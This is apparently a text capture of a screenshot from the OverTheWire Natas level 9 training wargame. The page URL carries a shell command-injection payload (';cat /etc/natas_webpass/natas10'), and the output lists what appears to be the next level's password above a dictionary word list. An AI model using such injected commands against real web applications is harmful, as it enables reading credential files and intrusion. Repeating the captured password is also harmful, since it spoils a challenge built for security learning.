 Not secure | natas9.natas.labs.overthewire.org/?needle=;cat%20/etc/natas_webpass/natas10&submit=Se...
ABP
NATAS9
We Chall
SUBMIT
TOKEN
Find words containing: Search
Output:
nOpp1igQAkUzaI1GUUjzn1bFVj7xCNzu
African
Africans
Allah
Allah's
American
Americanism
Americanism's
Americanisms
Americans
April
April's
Aprils
Asian
Asians
August
August's
Augusts
B
B's
British
Britisher
Brown
Brown's
C